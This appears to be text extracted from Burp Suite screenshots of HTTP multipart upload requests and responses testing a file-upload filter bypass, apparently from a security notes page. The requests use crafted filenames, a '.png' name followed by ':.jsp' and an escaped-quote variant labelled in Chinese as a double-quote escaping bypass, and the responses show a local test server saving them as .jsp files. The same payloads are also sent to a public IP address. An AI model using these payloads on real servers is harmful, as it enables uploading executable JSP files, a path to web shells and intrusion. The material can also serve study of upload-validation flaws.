 Request
Pretty Raw Hex
\n
1 POST /XG_Upload_Web_exploded/upload HTTP/1.1
2 Host: 127.0.0.1:8084
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXWuXiFKBGGezJVGj
4 Connection: close
5 Content-Length: 174
6
7 ------WebKitFormBoundaryXWuXiFKBGGezJVGj
8 Content-Disposition: form-data; name="file"; filename="Test1.png"
9 :.jsp
10
11 123123231
12 ------WebKitFormBoundaryXWuXiFKBGGezJVGj--
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Length: 100
3 Date: Tue, 30 Jul 2024 07:28:43 GMT
4 Connection: close
5
6 upload filename:<"Test1.png" :.jsp>
7 upload successfully: <0211be0c-571c-491b-b01c-7f374a34f302.jsp>
8
Request
Pretty Raw Hex
\n
1 POST /sqli.php HTTP/1.1
2 Host: 47.104.6.229
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXWuXiFKBGGezJVGj
4 Connection: close
5 Content-Length: 174
6
7 ------WebKitFormBoundaryXWuXiFKBGGezJVGj
8 Content-Disposition: form-data; name="file"; filename="Test1.png"
9 :.jsp
10
11 123123231
12 ------WebKitFormBoundaryXWuXiFKBGGezJVGj--
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 07:29:10 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Host: 47.104.6.229
6 Content-Length: 163
7
8
9 <form method=POST>
10 <input value="" size=100 name=data>
</input>
11 <br />
12 <br />
13 <input type=submit value=POST />
14 </form>
15
16 Some error occured!
利用双引号转译绕过
POST /XG_Upload_Web_exploded/upload HTTP/1.1
Host: 127.0.0.1:8084
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXWuXiFKBGGezJVGj
Connection: close
Content-Length: 170
------WebKitFormBoundaryXWuXiFKBGGezJVGj
Content-Disposition: form-data; name="file"; filename=\"Test1";.jsp
123123231
------WebKitFormBoundaryXWuXiFKBGGezJVGj--
Request
Pretty Raw Hex
\n
1 POST /XG_Upload_Web_exploded/upload HTTP/1.1
2 Host: 127.0.0.1:8084
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXWuXiFKBGGezJVGj
4 Connection: close
5 Content-Length: 170
6
7 ------WebKitFormBoundaryXWuXiFKBGGezJVGj
8 Content-Disposition: form-data; name="file"; filename=\"Test1";.jsp
9
10 123123231
11 ------WebKitFormBoundaryXWuXiFKBGGezJVGj--
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Length: 95
3 Date: Tue, 30 Jul 2024 07:37:32 GMT
4 Connection: close
5
6 upload filename:<"Test1";.jsp>
7 upload successfully: <16b1fcb2-ce4c-4ffd-bdee-a218084e9389.jsp>
8
Request
Pretty Raw Hex
\n
1 POST /sqli.php HTTP/1.1
2 Host: 47.104.6.229
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXWuXiFKBGGezJVGj
4 Connection: close
5 Content-Length: 168
6
7 ------WebKitFormBoundaryXWuXiFKBGGezJVGj
8 Content-Disposition: form-data; name="file"; filename=\"Test1";.jsp
9
10 123123231
11 ------WebKitFormBoundaryXWuXiFKBGGezJVGj--
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 07:37:37 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Host: 47.104.6.229
6 Content-Length: 163
7
8
9 <form method=POST>
10 <input value="" size=100 name=data>
</input>
11 <br />
12 <br />
13 <input type=submit value=POST />
14 </form>
15
16 Some error occured!